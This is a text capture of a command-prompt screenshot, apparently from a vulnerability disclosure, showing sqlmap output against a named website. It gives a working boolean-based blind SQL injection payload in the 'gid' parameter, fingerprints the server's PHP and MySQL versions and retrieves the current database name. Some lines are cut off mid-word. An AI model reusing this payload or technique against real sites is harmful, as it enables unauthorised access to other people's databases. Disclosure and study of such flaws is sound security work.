 管理员: C:\Windows\system32\cmd.exe
sts:
---
Parameter: gid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mod=c2c&act=items&ctrl=detail&gid=38 AND 3977=3977
---
[18:43:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.41
back-end DBMS: MySQL 5
[18:43:09] [INFO] fetching current database
[18:43:09] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[18:43:09] [INFO] retrieved: fndemo
[18:43:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
ing to retry the request
current database:    'fndemo'
[18:43:50] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r\.sqlmap\output\dp.fnuo123.com'
[*] shutting down at 18:43:50
www.wooyun.org